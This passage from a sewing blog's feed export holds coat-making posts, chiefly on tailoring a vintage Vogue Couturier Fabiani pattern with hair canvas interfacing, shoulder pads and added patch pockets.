href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiqny_2rerPud_9vCpHyvHwuuZmGxYAwD3PVGEBh7zSECCQgj6HfCZ9iU5BPg4SH5IkWB-E7iChxlxxFOQGwYefYahzObC-sFsbb3xXmopeMETSzKeYu-N7VCCDB4dc3ZLan6bA\/s1600\/Vogue+9123-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiqny_2rerPud_9vCpHyvHwuuZmGxYAwD3PVGEBh7zSECCQgj6HfCZ9iU5BPg4SH5IkWB-E7iChxlxxFOQGwYefYahzObC-sFsbb3xXmopeMETSzKeYu-N7VCCDB4dc3ZLan6bA\/s640\/Vogue+9123-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy lining fabric is this glorious \u003Ca href=\"http:\/\/www.moodfabrics.com\/silver-stretch-silk-charmeuse-309111.html\" target=\"_blank\"\u003Esilver silk charmeuse\u003C\/a\u003E. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdbC6vFxfM5xGtyRuQauUkKMnJesQLXfpHr0N3ZD1zm0JLWMG-by_BwCYKKN5BCXavEYyWEvnc46LTnzEtrxE8iqoVC4ZKS00BXrwJnHa8PqLBt751WH3fxbm9mURnBpfix9cQXw\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdbC6vFxfM5xGtyRuQauUkKMnJesQLXfpHr0N3ZD1zm0JLWMG-by_BwCYKKN5BCXavEYyWEvnc46LTnzEtrxE8iqoVC4ZKS00BXrwJnHa8PqLBt751WH3fxbm9mURnBpfix9cQXw\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSuch a dream to work with and it feels so luxurious to wear. \u0026nbsp;I finished my facing with an off-white satin bias trim. \u0026nbsp;And my lining is free-hanging.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLipfYXO5dY4fuPNlRHFvTl118pawA06USxZESiSwwwZ9mkG_O98pa72vZa8TU7XPmO33b26WNPjVTAcV71YRW8yaNaUeKICAL7py_HCEJYd5uIgE2AYDd4pyXSzIj5cK_rwEkxg\/s1600\/Vogue+9123-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLipfYXO5dY4fuPNlRHFvTl118pawA06USxZESiSwwwZ9mkG_O98pa72vZa8TU7XPmO33b26WNPjVTAcV71YRW8yaNaUeKICAL7py_HCEJYd5uIgE2AYDd4pyXSzIj5cK_rwEkxg\/s640\/Vogue+9123-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe coat is lightly tailored. \u0026nbsp;No fancy interfacings this time. \u0026nbsp;But I did add a back stay, custom 1\/2\" shoulder pads, sleeve heads. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikSgLD582RQJenko7grK7hUMMZcYJaPW9caYZ1wrfBUhnVjMcgNq9Ka05cGRXnuywGM_HNTXgsaHrWtcSJeACrP5VA6dBCu0KPJDzr1lfATZJbcdEJBSIOVksXPCs8hE-bMF6XwA\/s1600\/Vogue+9123-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikSgLD582RQJenko7grK7hUMMZcYJaPW9caYZ1wrfBUhnVjMcgNq9Ka05cGRXnuywGM_HNTXgsaHrWtcSJeACrP5VA6dBCu0KPJDzr1lfATZJbcdEJBSIOVksXPCs8hE-bMF6XwA\/s640\/Vogue+9123-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs someone who is not the greatest fan of prints or pink, I'm so glad that this pink plaid spoke to me. \u0026nbsp;It's great statement coat. \u0026nbsp;I'm sure I'll have fun wearing this!\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: \u0026nbsp;I kept my coat fun and casual by pairing it with my dark denim Kendall Skinnies, a light grey sweater and a white pump and bag. \u0026nbsp;Such a great way to brighten up a cold and dreary day!\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6249034970961233794\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/review-vogue-9123-perfect-plaid-coat.html#comment-form","title":"25 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6249034970961233794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6249034970961233794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/review-vogue-9123-perfect-plaid-coat.html","title":"Review: Vogue 9123 | A Perfect Plaid Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxldlyuQCsU6FL28LGe6jnt0x1vlJXaxuOa00-9nk7qCSTwgg6UGxgyGMpNccKj80cqf_870Fv5FRK1o726MfEkGcjK0ZxTyjw03JFb9sXyQIGY4HnURkweiBluN3fFB0e2bzAw\/s72-c\/Vogue+9123-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6963050522143201992"},"published":{"$t":"2015-11-17T08:30:00.000-06:00"},"updated":{"$t":"2016-03-14T23:00:13.576-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"couture sewing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabiani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pea coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue Couturier Design 2925"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WAWAK Sewing"}],"title":{"type":"text","$t":"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA\/s1600\/fair.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA\/s640\/fair.png\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love coatmaking! I love the art of tailoring a coat. \u0026nbsp;I've learned that so many people are intimidated at the thought of sewing a coat. \u0026nbsp;I'm a dive into the deep end, head first kinda sewing gal. \u0026nbsp;So when it comes to tackling a sewing project? \u0026nbsp;I ain't never scared! (\u003Ci\u003EA double negative was needed to convey that feeling!\u003C\/i\u003E) \u0026nbsp;But I do understand how overwhelming some can feel when it comes to fully tailoring a coat. \u0026nbsp;It's a lot of steps and the best skill you can possess? \u0026nbsp;Patience. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4mFiMjoIAHIkncB_-8dGdBcWYS-P1P7bRVAuoURAP1kkyUeBA3A5JX1T0Xv_tuJW1sD1kiTelpo31zEmD3XV7T99zbVhDLdtm9InQvkEy4r2zqZDed1nF2IBIk0L-Ysv8cpFUlg\/s1600\/Fabiani+Coat-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4mFiMjoIAHIkncB_-8dGdBcWYS-P1P7bRVAuoURAP1kkyUeBA3A5JX1T0Xv_tuJW1sD1kiTelpo31zEmD3XV7T99zbVhDLdtm9InQvkEy4r2zqZDed1nF2IBIk0L-Ysv8cpFUlg\/s640\/Fabiani+Coat-2.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe reason why I've fallen in love with vintage coat patterns are the drafting, the pattern pieces and the instructions. \u0026nbsp;In the past, I would have had to draft interfacing pattern pieces and sew with a stack of reference books. \u0026nbsp;And based on all of the things I've learned from multiple tailoring resources over the years, these instructions are comprehensive and everything I needed to make this coat. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDmvyE7eYyB7apv14U9PTh9PeH8whqyyWrSNt3oyw4fxvcLm0S_pEm4aHBe56AXdIT7UvQbW55WEVnf65ZK0_Uidm6iO5J3ddkCPEKnk0GqsYAQtvdrNEdj3bQ-TGl5l1618COA\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDmvyE7eYyB7apv14U9PTh9PeH8whqyyWrSNt3oyw4fxvcLm0S_pEm4aHBe56AXdIT7UvQbW55WEVnf65ZK0_Uidm6iO5J3ddkCPEKnk0GqsYAQtvdrNEdj3bQ-TGl5l1618COA\/s400\/image.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVintage patterns come in single pattern sizes. \u0026nbsp;I used the size 14. \u0026nbsp;The sizing and ease is generous. \u0026nbsp;I can wear a blazer underneath this coat with comfort. I added 3.25\" to the length. \u0026nbsp;That was the only fit alteration I needed. \u0026nbsp;My fabric is a pretty basic \u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/black-solid-coating-fw12416.html\" target=\"_blank\"\u003EBlack Solid 100% Wool Coating\u003C\/a\u003E\u003C\/b\u003E from Mood Fabrics.com.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNX9QRpQ2Am2q-dfr4rHN2M8uvE2NWjqpYoV8SAFuvzJyZ2EflPtPxH18u1m-OfDjKBw-NfgM2-FMUjhCWVrl_clan67deKyFcO63twsVyYKnFTtkbFURubs77Op9SRy8-k3DpxQ\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNX9QRpQ2Am2q-dfr4rHN2M8uvE2NWjqpYoV8SAFuvzJyZ2EflPtPxH18u1m-OfDjKBw-NfgM2-FMUjhCWVrl_clan67deKyFcO63twsVyYKnFTtkbFURubs77Op9SRy8-k3DpxQ\/s400\/image.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe fronts of the coat are interfaced with \u003Ca href=\"http:\/\/www.wawak.com\/Hair-Canvas-Tailors-Pride-5-yds-x-23-W\" target=\"_blank\"\u003Ehair canvas\u003C\/a\u003E. (If you need to buy some, be sure to use my coupon code in the sidebar.) \u0026nbsp; In order to stay the roll line of the lapels, I used \u003Ca href=\"http:\/\/www.wawak.com\/Fine-Cotton-Edge-Twill-Tape-1-4-x-36-yds\" target=\"_blank\"\u003E1\/4\" black twill tape\u003C\/a\u003E. \u0026nbsp;Here is a previous post discussing the \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/10\/wip-vogue-couturier-design-2925-and.html\" target=\"_blank\"\u003E\u003Cb\u003Ehair canvas interfacing\u003C\/b\u003E and my \u003Cb\u003Emachine padstitching\u003C\/b\u003E\u003C\/a\u003E. \u0026nbsp;The collar is interfaced exactly like the lapels.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MyL04sLsbqG-cY6epi3Uod43bMs5H0cwJLwO7WhtkF1vko7q8hPpdnu6lqrzmTsg-5f5UKhghiLK6RCQmAnwa2aZYegCtajvA6AWuN0j_DPgk30cTA27RwHeODz0MAaeACXxEg\/s1600\/Fabiani+Coat-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MyL04sLsbqG-cY6epi3Uod43bMs5H0cwJLwO7WhtkF1vko7q8hPpdnu6lqrzmTsg-5f5UKhghiLK6RCQmAnwa2aZYegCtajvA6AWuN0j_DPgk30cTA27RwHeODz0MAaeACXxEg\/s400\/Fabiani+Coat-16.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nT\u003Cspan style=\"text-align: justify;\"\u003Ehe backstay is also cut from the hair canvas. \u0026nbsp;I normally use plan muslin fabric. \u0026nbsp;But the pattern suggested the interfacing. \u0026nbsp;I was concerned that the hair canvas would be prickly with only the barrier of the lining fabric. \u0026nbsp;From wearing it briefly for the photos, I didn't feel anything. \u0026nbsp;Here's hoping it stays that way.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfClvtJaI7nXAwGyWdsuTw00pkjdH_9XI0aRRCU5BxpPgzgkPNQBtkD0dinqzB3bnDIyQzyq_3ufCPTxnrBlrj__o6z7psNCrZz-j2k_RO0yaoUfjnJETZgQ16pZ_ECmBJ1-sIQA\/s1600\/Fabiani+Coat-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfClvtJaI7nXAwGyWdsuTw00pkjdH_9XI0aRRCU5BxpPgzgkPNQBtkD0dinqzB3bnDIyQzyq_3ufCPTxnrBlrj__o6z7psNCrZz-j2k_RO0yaoUfjnJETZgQ16pZ_ECmBJ1-sIQA\/s640\/Fabiani+Coat-5.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe back of the coat also has an interfaced Martingale.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgVbzjOBiE3rClCYj2dW1ZsJF-KrHQKj1mfl74KvWKmLNkWaEL2AChXm3Y9cDDG9JpS2TEz6z4SZBEKHLY5wLWwzna8kqeEgrazx8yYzks0eX6rVLp14Amzy-cpupU1xMsgZVjA\/s1600\/20151013_235132.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgVbzjOBiE3rClCYj2dW1ZsJF-KrHQKj1mfl74KvWKmLNkWaEL2AChXm3Y9cDDG9JpS2TEz6z4SZBEKHLY5wLWwzna8kqeEgrazx8yYzks0eX6rVLp14Amzy-cpupU1xMsgZVjA\/s640\/20151013_235132.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe pattern did not suggest this, but this is where I do my own thing. \u0026nbsp;I know how I like to set sleeves in jackets and coats. \u0026nbsp;I ease the sleeve cap with bias strips of hair canvas. \u0026nbsp;See the details here on \u003Cb\u003E\u003Ca href=\"http:\/\/www.amazingsewalongs.com\/2015\/10\/tailoring-coat-sleeve.html\" target=\"_blank\"\u003ETailoring a Coat Sleeve\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3a8RWzgaAbjw_9HdtRvSxMxAt3r1nd7GIjnmBhtQd2hStfWUHkMCqvicThuD53IsvQfFaGCp8xsUV07cM6wvVsaR9gjwe-ieGa5Rxma9BMwVfoNV573R3-_5SMOP37yTwnIWVUg\/s1600\/11057922_10207720823439710_5276295992834087726_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3a8RWzgaAbjw_9HdtRvSxMxAt3r1nd7GIjnmBhtQd2hStfWUHkMCqvicThuD53IsvQfFaGCp8xsUV07cM6wvVsaR9gjwe-ieGa5Rxma9BMwVfoNV573R3-_5SMOP37yTwnIWVUg\/s400\/11057922_10207720823439710_5276295992834087726_n.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf a pattern suggest shoulder pads, use them! \u0026nbsp;If you're making a coat and it doesn't suggest shoulder pads, use them anyway! \u0026nbsp;Even a thin set, about 1\/4\" thick can make a difference. \u0026nbsp;I make my own. \u0026nbsp;I've talked about that \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/12\/vogue-paris-original-1023-vintage.html\" target=\"_blank\"\u003Ehere \u003C\/a\u003Eand \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. \u0026nbsp;In my sewing group, \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/amazingsewalongs\/\" target=\"_blank\"\u003EThe Amazing Sew-Alongs\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E, we discussed using fleece shoulder heads.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0P-4b5WDXekPtNxUPewoMIeVx2zXMLVRQfQPpbwJmuvi9lUJSC2TUJH-ZEq88tGaaT681Ohn7jfdqLIxHvY85BxYg5FBA_u2Z57peBEQL-DhpWcUW8aCVg0CnrhqSsAn6wvIM9A\/s1600\/Fabiani+Coat-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0P-4b5WDXekPtNxUPewoMIeVx2zXMLVRQfQPpbwJmuvi9lUJSC2TUJH-ZEq88tGaaT681Ohn7jfdqLIxHvY85BxYg5FBA_u2Z57peBEQL-DhpWcUW8aCVg0CnrhqSsAn6wvIM9A\/s640\/Fabiani+Coat-12.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince I set my sleeves with the bias cut hair canvas strips, the sometimes act as shoulder heads. \u0026nbsp;I make a judgement call on how the sleeve is hanging regarding whether or not I need to add an additional sleeve head. \u0026nbsp;For this coat, I didn't.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD-Mromfn63Rl16xvT5D0EzQdgD3hxaSNmufnBe4VyU2NQhqKAKTG514q-VdlJxQRxK8mX4ay2496edHBtij47tDLya4c4eyAqrjh51e-OF5Hi-p0opzcgcYnQwbK1VBt80mEaiQ\/s1600\/Fabiani+Coat-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD-Mromfn63Rl16xvT5D0EzQdgD3hxaSNmufnBe4VyU2NQhqKAKTG514q-VdlJxQRxK8mX4ay2496edHBtij47tDLya4c4eyAqrjh51e-OF5Hi-p0opzcgcYnQwbK1VBt80mEaiQ\/s640\/Fabiani+Coat-1.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBefore I added my lining and I was trying on the coat, there was a glaring detail missing: pockets!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDh4bGirG5dpDKNG1rv6Dop7PS4JRmCTQEqBTolJcew-rM55BhzhBtp5kkL0GBDjTxQuc9l8QKfxMYTbw-AOsLX8KvaQJbVP17K0kEPopceGPLCEzSLC8uWcDfpj73CFeBkR6Ug\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDh4bGirG5dpDKNG1rv6Dop7PS4JRmCTQEqBTolJcew-rM55BhzhBtp5kkL0GBDjTxQuc9l8QKfxMYTbw-AOsLX8KvaQJbVP17K0kEPopceGPLCEzSLC8uWcDfpj73CFeBkR6Ug\/s400\/image.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI don't remember which one I used, but I grabbed a patch pocket and flap from another coat pattern, measured down from the shoulder and placed. \u0026nbsp;I topstitched it in the same manner as the other topstitching.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjeX37Z-w2bHPohXSx_K005bkVRjxqDM5nuM0s1DgXO4KuDpXyJwWTpWHV0NZn_YZHB_ZRmBIH_qWUc1dwHY6eyYMlRATL_zYuD_b9-Gtw6jUgJpvKYUZprfr8mV9PuKEa_5_RQ\/s1600\/SBZ-PS16-0826-138michaelk-09_01--IMG_1050_1200--WhiteCrpePeacoat--295041236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjeX37Z-w2bHPohXSx_K005bkVRjxqDM5nuM0s1DgXO4KuDpXyJwWTpWHV0NZn_YZHB_ZRmBIH_qWUc1dwHY6eyYMlRATL_zYuD_b9-Gtw6jUgJpvKYUZprfr8mV9PuKEa_5_RQ\/s640\/SBZ-PS16-0826-138michaelk-09_01--IMG_1050_1200--WhiteCrpePeacoat--295041236.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis Michael Kors coat was my inspiration.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVx73mfJ1bNVonJ2b6pLAZBYpKzPX0yzXCCX0bu9YYnU3wvTai2zeO-rWH3xKyPxi588WCqBghtZ72iIvnqFb8ewnbxihnjtRQGsSWaTiulzFzGDlTVpJnPNzbMtf22U-jX7T3fQ\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica 